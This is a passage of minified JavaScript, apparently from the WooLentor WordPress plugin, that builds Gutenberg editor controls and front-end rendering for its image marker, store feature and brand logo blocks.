oe=Object(g.compose)(Object(f.withSelect)((e,t)=>{const{getMedia:o}=e("core"),{bgProperty:n}=t;return{uploadImage:n.imageId?o(n.imageId):null}}))(te);class ne extends d.Component{constructor(e){super(e),this.state={activeClass:!1}}render(){const{attributes:e,setAttributes:t}=this.props,{style:o,bgProperty:n}=e,r={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"},l=(o,n,r)=>{const l=[...e.markerList];l[r][n]=o,t({markerList:l})},a=(e,t)=>{t===this.state.activeClass?this.setState({activeClass:!1}):this.setState({activeClass:t})};let i;return e.markerList.length&&(i=e.markerList.map((o,n)=>{const r=this.state.activeClass===n?"woolentor_active_repeter":"";return Object(d.createElement)(d.Fragment,{key:n},Object(d.createElement)("div",{className:"woolentor_repeater-fields"},Object(d.createElement)("div",{className:"woolentor_repeater-tools",onClick:e=>a(0,n)},Object(d.createElement)("div",{className:"woolentor_repeater-item-title"},e.markerList[n].title),Object(d.createElement)("div",{className:"woolentor_repeater-item-remove"},Object(d.createElement)(m.IconButton,{className:"woolentor__remove-marker",icon:"no-alt",label:Object(b.__)("Delete Marker","woolentor"),onClick:()=>(o=>{const n=[...e.markerList];n.splice(o,1),t({markerList:n})})(n)}))),Object(d.createElement)("div",{className:r+" woolentor_repeater-controls"},Object(d.createElement)(m.TextControl,{label:Object(b.__)("Marker Title","woolentor"),className:"woolentor__marker-title",placeholder:Object(b.__)("Marker Title","woolentor"),value:e.markerList[n].title,onChange:e=>l(e,"title",n)}),Object(d.createElement)(m.TextareaControl,{label:Object(b.__)("Marker Content","woolentor"),value:e.markerList[n].content,onChange:e=>l(e,"content",n)}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Horizontal Postion","woolentor"),value:e.markerList[n].horizontal,onChange:e=>l(e,"horizontal",n),min:-1e3,step:1,max:1e3}),Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Vertical Postion","woolentor"),value:e.markerList[n].verticle,onChange:e=>l(e,"verticle",n),min:-1e3,step:1,max:1e3}))))})),Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Image","woolentor"),initialOpen:!0},Object(d.createElement)(oe,{title:Object(b.__)("Background Image","woolentor"),attributesKey:"bgProperty",setAttributes:t,bgProperty:n})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Marker","woolentor"),initialOpen:!1},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Style","woolentor"),value:o,options:[{label:Object(b.__)("Style One","woolentor"),value:"1"},{label:Object(b.__)("Style Two","woolentor"),value:"2"},{label:Object(b.__)("Style Three","woolentor"),value:"3"},{label:Object(b.__)("Style Four","woolentor"),value:"4"},{label:Object(b.__)("Style Five","woolentor"),value:"5"}],onChange:e=>t({style:e})}),i,Object(d.createElement)(m.Button,{isDefault:!0,icon:"plus-alt2",onClick:(()=>{const o=[...e.markerList];o.push({title:Object(b.__)("Marker Item #"+(e.markerList.length+1),"woolentor"),content:"",horizontal:"",verticle:""}),t({markerList:o}),this.setState({activeClass:e.markerList.length})}).bind(this)},Object(b.__)("Add Marker","woolentor"))),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Marker","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...r,backgroundColor:e.markerColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.markerColor,onChange:e=>t({markerColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Background Color","woolentor"),Object(d.createElement)("span",{style:{...r,backgroundColor:e.markerBGColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.markerBGColor,onChange:e=>t({markerBGColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Border Color","woolentor"),Object(d.createElement)("span",{style:{...r,backgroundColor:e.markerBorderColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.markerBorderColor,onChange:e=>t({markerBorderColor:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Border Radius","woolentor"),dimensions:e.markerBorderRadius,attributesKey:"markerBorderRadius",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.markerPadding,attributesKey:"markerPadding",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Content Area","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Background Color","woolentor"),Object(d.createElement)("span",{style:{...r,backgroundColor:e.markerContentBGColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.markerContentBGColor,onChange:e=>t({markerContentBGColor:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Border Radius","woolentor"),dimensions:e.markerContentBorderRadius,attributesKey:"markerContentBorderRadius",setAttributes:t}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:e.markerContentPadding,attributesKey:"markerContentPadding",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Marker Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...r,backgroundColor:e.markerTitleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.markerTitleColor,onChange:e=>t({markerTitleColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.markerTitleSize,fallbackFontSize:e.markerTitleSize,onChange:e=>t({markerTitleSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.markerTitleMargin,attributesKey:"markerTitleMargin",setAttributes:t}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Marker Description","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...r,backgroundColor:e.markerDescriptionColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:e.markerDescriptionColor,onChange:e=>t({markerDescriptionColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:e.markerDescriptionSize,fallbackFontSize:e.markerDescriptionSize,onChange:e=>t({markerDescriptionSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:e.markerDescriptionMargin,attributesKey:"markerDescriptionMargin",setAttributes:t}))))}}var re=ne;class le extends d.Component{render(){const{name:e,attributes:t,className:o,isSelected:n,setAttributes:r,clientId:l}=this.props,{blockUniqId:a,bgProperty:i}=t;""==a&&r({blockUniqId:l});const c=e=>{let o=t[e]?t[e]:{},n="";if(""!=o.top||""!=o.right||""!=o.bottom||""!=o.left){let e=o.unit?o.unit:"px";n=o.top?n+o.top+e+" ":"0"+e+" ",n=o.right?n+o.right+e+" ":"0"+e+" ",n=o.bottom?n+o.bottom+e+" ":"0"+e+" ",n=o.left?n+o.left+e+" ":"0"+e+" "}return n},s=t.markerList.map((e,o)=>Object(d.createElement)("div",{key:o,className:"wlb_image_pointer",style:{left:e.horizontal+"%",top:e.verticle+"%",backgroundColor:t.markerBGColor&&""+t.markerBGColor,borderColor:t.markerBorderColor&&""+t.markerBorderColor,borderRadius:c("markerBorderRadius"),padding:c("markerPadding")}},Object(d.createElement)("div",{className:"wlb_pointer_box",style:{backgroundColor:t.markerContentBGColor&&""+t.markerContentBGColor,borderRadius:c("markerContentBorderRadius"),padding:c("markerContentPadding")}},e.title&&Object(d.createElement)("h4",{style:{color:t.markerTitleColor&&""+t.markerTitleColor,fontSize:t.markerTitleSize&&""+t.markerTitleSize,margin:c("markerTitleMargin")}},e.title),e.content&&Object(d.createElement)("p",{style:{color:t.markerDescriptionColor&&""+t.markerDescriptionColor,fontSize:t.markerDescriptionSize&&""+t.markerDescriptionSize,margin:c("markerDescriptionMargin")}},e.content))));return Object(d.createElement)(d.Fragment,null,n&&Object(d.createElement)(re,this.props),Object(d.createElement)("div",{className:o+" wlb-marker-style-"+t.style,style:{backgroundImage:i.imageUrl&&`url( ${i.imageUrl} )`,backgroundPosition:i.position&&i.position,backgroundAttachment:i.attachment&&i.attachment,backgroundRepeat:i.repeat&&i.repeat,backgroundSize:i.size&&i.size}},s))}}var ae=le,ie=o(14),ce=Object(d.createElement)("svg",{id:"_x31_","enable-background":"new 0 0 24 24",height:"512",viewBox:"0 0 193.826 193.826",width:"512",xmlns:"http://www.w3.org/2000/svg"},Object(d.createElement)("path",{d:"M191.495,55.511L137.449,1.465c-1.951-1.953-5.119-1.953-7.07,0l-0.229,0.229c-3.314,3.313-5.14,7.72-5.14,12.406 c0,3.019,0.767,5.916,2.192,8.485l-56.55,48.533c-4.328-3.868-9.852-5.985-15.703-5.985c-6.305,0-12.232,2.455-16.689,6.913 l-0.339,0.339c-1.953,1.952-1.953,5.118,0,7.07l32.378,32.378l-31.534,31.533c-0.631,0.649-15.557,16.03-25.37,28.27 c-9.345,11.653-11.193,13.788-11.289,13.898c-1.735,1.976-1.639,4.956,0.218,6.822c0.973,0.977,2.256,1.471,3.543,1.471 c1.173,0,2.349-0.41,3.295-1.237c0.083-0.072,2.169-1.885,13.898-11.289c12.238-9.813,27.619-24.74,28.318-25.421l31.483-31.483 l30.644,30.644c0.976,0.977,2.256,1.465,3.535,1.465s2.56-0.488,3.535-1.465l0.339-0.339c4.458-4.457,6.913-10.385,6.913-16.689 c0-5.851-2.118-11.375-5.985-15.703l48.533-56.55c2.569,1.425,5.466,2.192,8.485,2.192c4.687,0,9.093-1.825,12.406-5.14l0.229-0.229 C193.448,60.629,193.448,57.463,191.495,55.511z"}));const{name:se,category:ue,attributes:de}=ie,be={title:Object(b.__)("WL : Image Marker","woolentor"),description:Object(b.__)("Display image marker.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:ce}),keywords:["woolentor",Object(b.__)("shop idicator","woolentor"),Object(b.__)("image indicator","woolentor"),Object(b.__)("marker","woolentor"),Object(b.__)("image marker","woolentor")],example:{attributes:{style:"1"}},supports:{align:["wide","full"]},attributes:de,edit:ae,save:()=>null};var me=e=>{const{attributes:t,setAttributes:o}=e,{title:n,subTitle:r,layout:l,featureImage:a}=t,i={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"};return Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Content","woolentor"),initialOpen:!0},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Layout","woolentor"),value:l,options:[{label:Object(b.__)("Layout One","woolentor"),value:"1"},{label:Object(b.__)("Layout Two","woolentor"),value:"2"},{label:Object(b.__)("Layout Three","woolentor"),value:"3"},{label:Object(b.__)("Layout Four","woolentor"),value:"4"},{label:Object(b.__)("Layout Five","woolentor"),value:"5"}],onChange:e=>o({layout:e})}),Object(d.createElement)(G,{title:Object(b.__)("Image","woolentor"),ImageData:a,attributesKey:"featureImage",setAttributes:o}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Title","woolentor"),value:n,onChange:e=>o({title:e})}),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Sub Title","woolentor"),value:r,onChange:e=>o({subTitle:e})})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Area","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Border Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.areaBorderColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.areaBorderColor,onChange:e=>o({areaBorderColor:e})}),Object(d.createElement)("h3",null,Object(b.__)("Hover Border Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.areaHoverBorderColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.areaHoverBorderColor,onChange:e=>o({areaHoverBorderColor:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:t.areaMargin,attributesKey:"areaMargin",setAttributes:o}),Object(d.createElement)(U,{lavel:Object(b.__)("Padding","woolentor"),dimensions:t.areaPadding,attributesKey:"areaPadding",setAttributes:o}),Object(d.createElement)("h3",null,Object(b.__)("Background Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.areaBackgroundColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.areaBackgroundColor,onChange:e=>o({areaBackgroundColor:e})}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.titleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.titleColor,onChange:e=>o({titleColor:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:t.titleMargin,attributesKey:"titleMargin",setAttributes:o}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:t.titleSize,fallbackFontSize:t.titleSize,onChange:e=>o({titleSize:e})}),Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Sub Title","woolentor")),Object(d.createElement)("h3",null,Object(b.__)("Color","woolentor"),Object(d.createElement)("span",{style:{...i,backgroundColor:t.subTitleColor}})),Object(d.createElement)(m.ColorPalette,{colors:[{name:"Black",color:"#000000"},{name:"Orange",color:"#FF6900"},{name:"Vivid Red",color:"#CF2E2E"},{name:"Pink",color:"#F78DA7"},{name:"White",color:"#FFFFFF"},{name:"Blue",color:"#8ED1FC"}],value:t.subTitleColor,onChange:e=>o({subTitleColor:e})}),Object(d.createElement)(m.FontSizePicker,{fontSizes:[{name:Object(b.__)("Small","woolentor"),slug:"small",size:"12px"},{name:Object(b.__)("Medium","woolentor"),slug:"medium",size:"18px"},{name:Object(b.__)("Large","woolentor"),slug:"large",size:"24px"}],value:t.subTitleSize,fallbackFontSize:t.subTitleSize,onChange:e=>o({subTitleSize:e})}),Object(d.createElement)(U,{lavel:Object(b.__)("Margin","woolentor"),dimensions:t.subTitleMargin,attributesKey:"subTitleMargin",setAttributes:o}))))};class pe extends d.Component{render(){const{attributes:e,setAttributes:t}=this.props;return Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.BlockControls,null,Object(d.createElement)(j.AlignmentToolbar,{value:e.textAlignment,onChange:e=>t({textAlignment:e})})))}}var ge=pe;class fe extends d.Component{render(){const{name:e,className:t,attributes:o,isSelected:n,setAttributes:r,clientId:l}=this.props,{blockUniqId:a,featureImage:i}=o;""==a&&r({blockUniqId:l});const c={areaStyle:{}},s=e=>{let t=o[e]?o[e]:{},n="";if(""!=t.top||""!=t.right||""!=t.bottom||""!=t.left){let e=t.unit?t.unit:"px";n=t.top?n+t.top+e+" ":"0"+e+" ",n=t.right?n+t.right+e+" ":"0"+e+" ",n=t.bottom?n+t.bottom+e+" ":"0"+e+" ",n=t.left?n+t.left+e+" ":"0"+e+" "}return n};return c.areaStyle=o.areaBorderColor?{...c.areaStyle,borderColor:""+o.areaBorderColor}:"",c.areaStyle=o.areaBackgroundColor?{...c.areaStyle,backgroundColor:""+o.areaBackgroundColor}:"",c.areaStyle=o.areaMargin?{...c.areaStyle,margin:s("areaMargin")}:"",c.areaStyle=o.areaPadding?{...c.areaStyle,padding:s("areaPadding")}:"",Object(d.createElement)(d.Fragment,null,n&&Object(d.createElement)(me,this.props),n&&Object(d.createElement)(ge,this.props),Object(d.createElement)("div",{className:t+" woolentor-blocks ht-feature-wrap ht-feature-style-"+o.layout+" woolentor-text-align-"+o.textAlignment},Object(d.createElement)("div",{className:"ht-feature-inner",style:{...c.areaStyle,borderColor:""+o.areaBorderColor}},i.url&&Object(d.createElement)("div",{className:"ht-feature-img"},Object(d.createElement)("img",{src:i.url,alt:o.title})),Object(d.createElement)("div",{className:"ht-feature-content"},o.title&&Object(d.createElement)("h4",{style:{color:o.titleColor&&""+o.titleColor,fontSize:o.titleSize&&""+o.titleSize,margin:s("titleMargin")}},o.title),o.subTitle&&Object(d.createElement)("p",{style:{color:o.subTitleColor&&""+o.subTitleColor,fontSize:o.subTitleSize&&""+o.subTitleSize,margin:s("subTitleMargin")}},o.subTitle)))))}}var he=fe,Oe=o(15),je=Object(d.createElement)("svg",{viewBox:"-27 0 512 512.00001",xmlns:"http://www.w3.org/2000/svg"},Object(d.createElement)("path",{d:"m399.996094 0h-341.996094c-31.980469 0-58 26.019531-58 58v369.996094c0 16.542968 13.457031 30 30 30h131.332031c5.523438 0 10-4.476563 10-10 0-5.523438-4.476562-10-10-10h-131.332031c-5.515625 0-10-4.484375-10-10v-369.996094c0-20.953125 17.046875-38 38-38h298.234375c-8.855469 10.1875-14.238281 23.472656-14.238281 38v322.265625c0 9.226563-7.503906 16.730469-16.730469 16.730469-7.210937 0-13.589844-4.597656-15.875-11.4375l-15.070313-45.21875c-4.253906-12.765625-16.15625-21.339844-29.609374-21.339844-17.210938 0-31.210938 14-31.210938 31.207031v7.789063h-51.832031c-5.523438 0-10 4.480468-10 10 0 5.523437 4.476562 10 10 10h51.832031v49.75c0 14.765625 2.878906 29.164062 8.558594 42.789062l14.710937 35.308594c1.601563 3.839844 5.316407 6.15625 9.234375 6.15625 1.28125 0 2.585938-.246094 3.839844-.769531 5.101562-2.125 7.511719-7.980469 5.386719-13.078125l-14.710938-35.308594c-4.65625-11.175781-7.019531-22.984375-7.019531-35.09375v-77.539062c0-6.183594 5.027344-11.210938 11.210938-11.210938 4.832031 0 9.109374 3.078125 10.636718 7.664062l15.070313 45.21875c5.007812 15.019532 19.011719 25.113282 34.847656 25.113282 20.253906 0 36.730469-16.476563 36.730469-36.730469v-171.449219l13.363281 13.335938c23.84375 23.796875 36.972656 55.457031 36.972656 89.140625v106.300781c0 27.535156-6.238281 55.238281-18.035156 80.117188-2.367187 4.988281-.238281 10.953124 4.75 13.320312s10.953125.242188 13.320313-4.75c13.058593-27.539062 19.964843-58.207031 19.964843-88.6875v-106.300781c0-39.035157-15.214843-75.71875-42.84375-103.296875l-27.492187-27.441406v-9.554688h66c16.542968 0 30-13.457031 30-30v-83c0-31.980469-26.015625-58-58-58zm38 141c0 5.511719-4.484375 10-10 10h-66v-93c0-20.953125 17.046875-38 38-38s38 17.046875 38 38zm0 0"}),Object(d.createElement)("path",{d:"m205 437.996094c-2.632812 0-5.210938 1.070312-7.070312 2.929687-1.859376 1.863281-2.929688 4.441407-2.929688 7.070313 0 2.632812 1.070312 5.210937 2.929688 7.070312 1.859374 1.859375 4.4375 2.929688 7.070312 2.929688 2.628906 0 5.207031-1.070313 7.070312-2.929688 1.859376-1.859375 2.929688-4.4375 2.929688-7.070312 0-2.628906-1.070312-5.207032-2.929688-7.070313-1.863281-1.859375-4.441406-2.929687-7.070312-2.929687zm0 0"}),Object(d.createElement)("path",{d:"m137.667969 74c0-11.027344-8.972657-20-20-20h-44c-11.03125 0-20 8.972656-20 20v44c0 11.027344 8.96875 20 20 20h44c11.027343 0 20-8.972656 20-20zm-20 44h-44v-44h44l.011719 44s-.003907 0-.011719 0zm0 0"}),Object(d.createElement)("path",{d:"m137.667969 194c0-11.027344-8.972657-20-20-20h-44c-11.03125 0-20 8.972656-20 20v44c0 11.027344 8.96875 20 20 20h44c11.027343 0 20-8.972656 20-20zm-20 44h-44v-44h44l.011719 44s-.003907 0-.011719 0zm0 0"}),Object(d.createElement)("path",{d:"m117.667969 294h-44c-11.03125 0-20 8.96875-20 20v43.996094c0 11.03125 8.96875 20 20 20h44c11.027343 0 20-8.96875 20-20v-43.996094c0-11.03125-8.972657-20-20-20zm0 63.996094h-44v-43.996094h44l.011719 43.996094s-.003907 0-.011719 0zm0 0"}),Object(d.createElement)("path",{d:"m296.332031 138c5.523438 0 10-4.476562 10-10s-4.476562-10-10-10h-68.9375c-5.523437 0-10 4.476562-10 10s4.476563 10 10 10zm0 0"}),Object(d.createElement)("path",{d:"m181.667969 138c2.632812 0 5.210937-1.070312 7.070312-2.929688 1.859375-1.859374 2.929688-4.441406 2.929688-7.070312s-1.070313-5.210938-2.929688-7.070312c-1.859375-1.859376-4.4375-2.929688-7.070312-2.929688-2.640625 0-5.210938 1.070312-7.070313 2.929688-1.867187 1.859374-2.929687 4.441406-2.929687 7.070312s1.0625 5.210938 2.929687 7.070312c1.859375 1.859376 4.429688 2.929688 7.070313 2.929688zm0 0"}),Object(d.createElement)("path",{d:"m181.664062 258h114.667969c5.523438 0 10-4.476562 10-10s-4.476562-10-10-10h-114.667969c-5.519531 0-10 4.476562-10 10s4.480469 10 10 10zm0 0"}));const{name:we,category:ye,attributes:ve}=Oe,_e={title:Object(b.__)("WL : Store Feature","woolentor"),description:Object(b.__)("Display store feature.","woolentor"),icon:Object(d.createElement)(m.Icon,{icon:je}),keywords:["woolentor",Object(b.__)("shop feature","woolentor"),Object(b.__)("feature","woolentor"),Object(b.__)("store","woolentor")],example:{attributes:{style:"1"}},attributes:ve,supports:{align:["wide","full"]},edit:he,save:()=>null};var Ce=e=>{const{attributes:t,setAttributes:o}=e,[n,r]=Object(d.useState)(!1),{columns:l,noGutter:a}=t,i={width:30,height:12,display:"inline-block",marginLeft:10,verticalAlign:"middle"},c=(e,n,r)=>{const l=[...t.brandLogoList];l[r][n]=e,o({brandLogoList:l})},s=["image","png"],u=Object(d.createElement)("p",null,Object(b.__)("To edit the banner image, you need permission to upload media.","woolentor")),p=(e,n)=>{const r=[...t.brandLogoList];r[n].image.id=e.id,r[n].image.url=e.url,o({brandLogoList:r})};let g;return t.brandLogoList.length>0&&(g=t.brandLogoList.map((e,l)=>{const a=n===l?"woolentor_active_repeter":"";return Object(d.createElement)(d.Fragment,{key:l},Object(d.createElement)("div",{className:"woolentor_repeater-fields"},Object(d.createElement)("div",{className:"woolentor_repeater-tools",onClick:e=>((e,t)=>{r(t!==n&&t)})(0,l)},Object(d.createElement)("div",{className:"woolentor_repeater-item-title"},t.brandLogoList[l].title),Object(d.createElement)("div",{className:"woolentor_repeater-item-remove"},Object(d.createElement)(m.IconButton,{className:"woolentor__remove-marker",icon:"no-alt",label:Object(b.__)("Delete Marker","woolentor"),onClick:()=>(e=>{const n=[...t.brandLogoList];n.splice(e,1),o({brandLogoList:n})})(l)}))),Object(d.createElement)("div",{className:a+" woolentor_repeater-controls"},Object(d.createElement)(m.TextControl,{label:Object(b.__)("Brand Title","woolentor"),className:"woolentor__marker-title",placeholder:Object(b.__)("Brand Title","woolentor"),value:t.brandLogoList[l].title,onChange:e=>c(e,"title",l)}),Object(d.createElement)("div",{className:"wp-block-image-selector-woolentor-image-uploader"},Object(d.createElement)(j.MediaUploadCheck,{fallback:u},Object(d.createElement)(j.MediaUpload,{title:Object(b.__)("Choose Image","woolentor"),onSelect:e=>p(e,l),allowedTypes:s,value:t.brandLogoList[l].image.id,render:({open:e})=>Object(d.createElement)(m.Button,{className:t.brandLogoList[l].image.id?"editor-post-featured-image__preview":"editor-post-featured-image__toggle",onClick:e},t.brandLogoList[l].image.id?Object(d.createElement)("img",{src:t.brandLogoList[l].image.url,alt:t.brandLogoList[l].title}):Object(b.__)("Choose Image","woolentor"))})),!!t.brandLogoList[l].image.id&&Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(j.MediaUpload,{title:Object(b.__)("Choose Image","woolentor"),onSelect:e=>p(e,l),allowedTypes:s,value:t.brandLogoList[l].image.id,render:({open:e})=>Object(d.createElement)(m.Button,{onClick:e,isDefault:!0,isLarge:!0},Object(b.__)("Replace image","woolentor"))})),!!t.brandLogoList[l].image.id&&Object(d.createElement)(j.MediaUploadCheck,null,Object(d.createElement)(m.Button,{onClick:()=>(e=>{const n=[...t.brandLogoList];n[e].image.id=void 0,n[e].image.url=void 0,o({brandLogoList:n})})(l),isLink:!0,isDestructive:!0},Object(b.__)("Remove image","woolentor")))),Object(d.createElement)(m.TextControl,{label:Object(b.__)("Brand Link","woolentor"),value:t.brandLogoList[l].link,placeholder:Object(b.__)("https://your-site.com","woolentor"),onChange:e=>c(e,"link",l)}))))})),Object(d.createElement)(d.Fragment,null,Object(d.createElement)(j.InspectorControls,null,Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Brand Logo","woolentor"),initialOpen:!0},g,Object(d.createElement)(m.Button,{isDefault:!0,icon:"plus-alt2",onClick:(()=>{const e=[...t.brandLogoList];e.push({title:Object(b.__)("Brand Item #"+(t.brandLogoList.length+1),"woolentor"),image:{id:"",url:""},link:""}),o({brandLogoList:e}),r(t.brandLogoList.length)}).bind(void 0)},Object(b.__)("Add Brand","woolentor"))),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Brand Option","woolentor"),initialOpen:!1},Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Columns","woolentor"),value:l,options:[{label:Object(b.__)("One","woolentor"),value:1},{label:Object(b.__)("Two","woolentor"),value:2},{label:Object(b.__)("Three","woolentor"),value:3},{label:Object(b.__)("Four","woolentor"),value:4},{label:Object(b.__)("Five","woolentor"),value:5},{label:Object(b.__)("Six","woolentor"),value:6},{label:Object(b.__)("Seven","woolentor"),value:7},{label:Object(b.__)("Eight","woolentor"),value:8},{label:Object(b.__)("Nine","woolentor"),value:9},{label:Object(b.__)("Ten","woolentor"),value:10}],onChange:e=>o({columns:e})}),Object(d.createElement)(m.ToggleControl,{label:Object(b.__)("No Gutters","woolentor"),checked:a,help:a?Object(b.__)("Enable No Gutters.","woolentor"):Object(b.__)("Toggle to show the Gutters.","woolentor"),onChange:()=>o({noGutter:!a})}),!a&&Object(d.createElement)(m.RangeControl,{label:Object(b.__)("Gutter Spacing","woolentor"),value:t.itemSpace,onChange:e=>o({itemSpace:e}),min:0,step:1,max:200})),Object(d.createElement)(m.PanelBody,{title:Object(b.__)("Style","woolentor"),initialOpen:!1},Object(d.createElement)("h2",{className:"woolentor-blocks-section-title"},Object(b.__)("Brand Item","woolentor")),Object(d.createElement)(m.SelectControl,{label:Object(b.__)("Border Type","woolentor"),value:t.singleItemAreaBorderType,options:[{label:Object(b.__)("None","woolentor"),value:""},{label:Object(b.__)("Solid","woolentor"),value:"solid"},{label:Object(b.__)("Double","woolentor"),value:"double"},{label:Object(b.__)("Dotted","woolentor"),value:"dotted"},{label:Object(b.__)("Dashed","woolentor"),value:"dashed"},{label:Object(b.__)("Groove","woolentor"),value:"groove"}],onChange:e=>o({singleItemAreaBorderType:e})}),t.singleItemAreaBorderType&&Object(d.createElement)(d.Fragment,null,Object(d.createElement)(U,{lavel:Object(b.__)("Border Width","woolentor"),dimensions:t.singleItemAreaBorderWidth,attributesKey:"singleItemAreaBorderWidth",setAttributes:o}),Object(d.createElement)("h3",{style:{marginTop:15}},Object(b.__)("Border 